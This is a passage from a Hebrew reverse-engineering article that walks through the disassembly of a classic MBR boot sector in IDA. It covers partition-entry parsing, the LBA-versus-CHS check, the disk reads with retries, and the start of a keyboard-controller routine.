

**הערת צד:** למעשה, יש פורמטים שונים ל-MBR, אבל אצל כולם מנוצל שטח מאזור הקוד עבור נתונים נוספים כגון timestamp, חתימת דיסק ועוד. בכל מקרה, בכל המבנים, מיקום ה-partition entries נשאר באותו offset, ולכן כולם compatible למבנה שהוצג כאן )שהוא ה-MBR ה-"קלאסי"(.

אם כן, כיצד נראית רשומה?

| Offset (HEX) | <b>Description</b>                                                                        | Size (bytes) |
|--------------|-------------------------------------------------------------------------------------------|--------------|
| 0x0000       | Status byte ( $MSB = 1$ means<br>active, 0 means inactive, other<br>options are invalid). | $\mathbf{1}$ |
| 0x0001       | CHS address of first absolute<br>sector, by the order to Head,<br>Sector, Cylinder.       | 3            |
| 0x0004       | Partition type                                                                            | 1            |
| 0x0005       | CHS address of last absolute<br>sector                                                    | 3            |
| 0x0008       | LBA of first absolute sector                                                              | 4            |
| 0x000C       | Number of sectors in partition                                                            | 4            |



לאחר שמובן לנו מבנה הרשומות, נתבונן סוף כל סוף בקוד:



#### **ניתוח:**

- בשורה הראשונה מבצעים STI, שמעלה את ה-flag interrupt. דגל זה קובע האם תתרחשנה פסיקות.
- לאחר מכן, שמים בתוך BP את הערך BE07x0 נזכור שה-MBR נמצא ב0600-x,0 וזה אומר למעשה ש-BP מצביע על ה-entry Partition הראשון. בנוסף, ישנה השמה של 4 ל-CX. בדרך כלל CX משומש למנייה. המספר 4 צריך להיות מובן גם - הוא מספר ה-entries האפשריים.
- השוואה של הבית הראשון שמוצבע על ידי BP לאפס )ה-byte status). זאת דרך יעילה לבדוק במכה אחת גם את ה-MSB וגם האם זה אפס או לא, כי הדגלים המושפעים הם גם ZF, גם OF וגם SF. אם ה-MSB היה דלוק, אז ה-JL יקפוץ, ולכן נסיק שזה מקרה שבו מצאנו partition bootable.
- אם ה-JNZ קופץ זה אומר שגם ה-MSB היה כבוי וגם ה-byte status אינו אפס. כפי שצויין, זהו מצב לא חוקי ולכן נקפוץ לאזור שמתבכיין על זה שה-table partition לא תקין.
- שתי השורות הבאות מדלגות ל-entry partition הבא: הגדלת BP ב10-x0( גודל entry )וביצוע LOOP, מה שמקטין את ערך CX וקופץ אם הוא איננו אפס. זה אומר שנוכל לבצע 4 פעמים את הסיפור הזה, מה שמתאים לחלוטין למספר הרשומות.
- השורה הבאה מבצעת 18 INT. מכיוון ש-IDA הוא אחלה כלי כתוב לנו כבר שמבוצע reset למכונה. עם זאת, לפעמים IDA לא יכולה לדעת מה יתבצע, למשל כאשר אוגר מסויים משפיע על מה הפסיקה



עושה. לכן, זה זמן מצויין להפנות אל List Interrupt s'Brown Ralph או RBIL בקיצור. אין שם הכל, אבל רוב הדברים נמצאים.

**סיכום:** לאחר פרסור ה-table partition, אוגר BP אמור להצביע ל-entry המתאים ב-MBR המועתק. זה בדיוק המצב של התוכנית בשורה לאחר ה18- INT( האזור שציינתי בתור lblFoundBootablePartition).

#### **חלק ד': LBA או CHS?**

להלן הקוד (הערות שלי כבר בפנים):



**ניתוח:**

- ניתן לראות כי בארבע השורות הראשונות משתמשים ב-BP כבסיס לאחסון מידע. נשמור את מספר הכונן ב-offset של אפס, ונשמור את המספר 5 ואת המספר 0 ב-offset-ים 11x0 ו10-x,0 בהתאמה. כבר ניתחתי מה המשמעות של ה5- וה0- האלה, אבל כרגע נזכור פשוט שזה מה שאוחסן, בלי להבין מדוע. בנוסף, דוחפים את BP למחסנית. מדוע? מי שיציץ אחר כך יגלה שמבצעים פסיקה - ולצערנו, פסיקות לא מתחייבות לשמר את אוגר BP. לכן, חשוב לשמור אותו במקום זמני, והמחסנית היא אחלה מקום לזה.
- שלוש השורות הבאות מבצעות הכנה לפסיקה ואת הפסיקה עצמה. IDA מבינה ויודעת לתאר לנו בדיוק מה הפסיקה עושה, אבל אפשר גם לחפש ב-RBIL כדי להבין לעומק. אציין במקרה זה שפסיקה זו )extensions read )למעשה בודקת האם הדיסק תומך בקריאה מסוג LBA או לא )ואז נקרא על ידי .)CHS



- בסוף משחזרים את BP מהמחסנית.
- שווה לשים לב ש-IDA אומרת לנו מה אמור לחזור גם: AH יחזיק מספר גרסא, BX יחזיק 55xAA,0 אוגר CX יחזיק דגלים שונים והכי חשוב - CF יהיה דלוק אם אין תמיכה )ואז צריך לדבר CHS).

**הערת צד:** CHS זה קיצור של Sector ,Head ,Cylinder וזוהי השיטה הסטנדרטית הישנה לבצע קריאה ונותנת להתייחס לדיסק. LBA היא שיטה חדשה יותר (Logical Block Addressing) ונותנת להתייחס לדיסק כאילו הוא מערך של בתים. ישנן דרכים להמרה בין שיטה אחת לשנייה - עוד בויקיפדיה על הנושא.

נמשיך לחלק הבא שבודק האם ניתן לקרוא CHS או LBA:



**ניתוח:**

- הבלוק הראשון בודק האם יש תמיכה או לא. הוא יציין זאת ב-offset של 10x0 מ-BP( זה היה הקטע בו התפקיד של ה-byte הזה מובן לנו). הוא עושה זאת על ידי הבדיקות הבאות:
	- בדיקת CF על ידי ביצוע JB.
	- בדיקה כי אכן BX מכיל 55xAA.0
	- בדיקת ה-LSB של CX. מוזמנים לבדוק ב-RBIL מה המשמעות שלו.
	- הבלוק הבא מבצע דחיפה של כל האוגרים הכלליים על ידי PUSHAD.
- לבסוף, קופצים אל lblReadCHS אם אי אפשר לקרוא LBA. אחרת, ממשיכים הלאה אל 0661x0 ושם נצפה לבצע קריאת LBA.

**סיכום:** הגענו למצב שבו אנחנו מוכנים לבצע את הקריאה הבאה - LBA או CHS.



#### **חלק ה': קריאה**

להלן קטע הקוד הבא:

Build a disk address packet on the stack<br>
00 BYTE Size of packet (0x10 or 0x18)<br>
01 BYTE Reserved (0)<br>
02 WORD Number of blocks to transfer (1 block) 04 **DWORD** Transfer buffer (00:7C00) Starting absolute block number (bp+8 is the LBA of first absolute sector)  $98$ **OWORD** large 0<br>large dword ptr [bp+8] push push .<br>push -<br>7ra .<br>push push push Perform the extended READ in LBA form DL is the drive number ah, 42h ;  $B$ <br>dl, [bp+0] mov  $mov$  $m<sub>ov</sub>$ ; DISK - IBM/MS Extension - EXTENDED READ (DL - drive, DS:SI - disk address packe int Backup the flags on AL Dispose of the disk address packet from the stack<br>Restore flags from AL lahf  $add$  $sp, 10h$ sahf jmp short 1b1PerformPostReadValidations

#### **ניתוח:**

החלק הראשון מייצר disk address packet על המחסנית. מה זה disk address packet? אפשר לראות שאחר כך קוראים ל13- int עם 42x0=AH. חיפוש ב-RBIL מראה שמדובר בקריאה מהדיסק, בת'כלס מדובר בקריאת LBA. תיעדתי את המבנה, אבל אתאר כאן לצורך השלמות:



אפשר לראות שאכן דוחפים את המידע המתאים - אבל בסדר הפוך! למה? כי המחסנית גדלה לכיוון כתובות נמוכות. נראה שנבצע קריאה אל 00C00:7 של בלוק אחד של הכתובת המוצבעת על ידי ה-



DWORD שנמצא ב+8-BP. מכיוון ש-BP מצביע על ה-entry partition המתאים, זה בדיוק כתובת ההתחלה של ה-LBA.

- החלק השני מבצע ממש את הקריאה. אין המון מה לפרט כאן.
- החלק השלישי מנקה את המחסנית מה-packet address disk על ידי הוספה של 10x0 ל-SP. השימוש ב-LAHF ו-SAHF נעשה כדי לא לגרום לדגלים להשתנות לאחר פעולה ה-ADD. לבסוף, מתבצעת קפיצה בלתי מבוקרת )JMP), מכיוון שבכתובת הבאה )0687x0 )ממומשת קריאת CHS.

בשלב זה ננתח גם את קריאת ה-CHS. שימו לב שהסיפור הולך להיות די דומה:



**ניתוח:**

- מספר הסקטורים לקריאה הוא ,1 לתוך כתובת 00C.00:7 שימו לב לשימוש ב-entry partition שואבים מהשדות בו את ה-cylinder ,head וה-sector המתאימים. שימו לב גם לשימוש המחוכם באוגר AX כדי לשים ערכים גם ב-AH וגם ב-AL במכה אחת.
- דבר נחמד ששווה לשים לב אליו: בשתי הקריאות, CF עולה אם הייתה שגיאה. לכן, שני סוגי הקריאות מופנים לאותה הכתובת, שתבצע קריאה של ה-CF כדי לבדוק האם הייתה שגיאת קריאה או לא.



#### עכשיו נגיע אל החלק המנתח את הקריאה:



#### **ניתוח:**

- מבצעים POPAD כדי לשחזר את הרגיסטרים ששמרנו לפני כן (ממש לפני תחילת הקריאה). יש לשים לב שזה לא משנה את אוגר הדגלים, אז CF יהיה דלוק עדיין אם הייתה שגיאה בקריאה.
- בודקים את CF על ידי JNB. במקרה ש-CF כבוי, נקפוץ את lblVbrLoadedSuccessfully. אחרת, נפחית את הערך של הבית ב-offset של 11x0 מ-BP ונבדוק האם הוא מתאפס. אם לא, נבצע ניסיון קריאה נוסף. זה בדיוק הבית ששמנו בו את הערך 5 בהתחלה, ולכן הוא מציין את מספר ניסיונות הקריאה המקסימאלי.
- אם מראש ניסינו לקרוא מ-device מספר 80x0( שנשמר בבית הראשון המוצבע על ידי BP), אז נקפוץ לכתובת שלה קראתי lblErrorLoadingOperatingSystem. אחרת, נבצע ניסיון קריאה נוסף מתוך device מספר 80x.0 מה זה ה-device הזה? לקח לי זמן למצוא את הסיבה לכך, אבל מסתבר שיש BIOS-ים באגיים שלא מעבירים נכון את ה-device ID לאוגר DL ב-boot, ולכן באופן hard-coded מבצעים ניסיון קריאה מההארד-דיסק הראשון.
- בחלק האחרון בקטע זה נבצע ריסט לדיסק. לכאן הגענו למעשה כחלק מניסיון הקריאה הנוסף )אחד מתוך חמישה, כאמור). אין כאן משהו מאד מיוחד, האסמבלי מדבר בעד עצמו.



#### **חלק ו': המקלדת?**

בחלק זה נסטה טיפה מהקוד הראשי ונקפוץ אל הפרוצדורה היחידה שקיימת )0756x0 לאחר ההעתקה(. הסיבה לכך ש-IDA זיהתה שזו פרוצדורה היא שמבצעים call לשם )וכמו כן היא מסתיימת ב-retn).



מה קורה בחלק הזה?

- בתחילת הפרוצדורה מבצעים איפוס של CX (נדבר על זה בקרוב). לאחר מכן יש לולאה:
- השגת הסטטוס של ה-controller keyboard. למזלנו, IDA מכירה וידעה לפרט את סידור הביטים. .<http://www.computer-engineering.org/ps2keyboard> :כאן נוסף הסבר
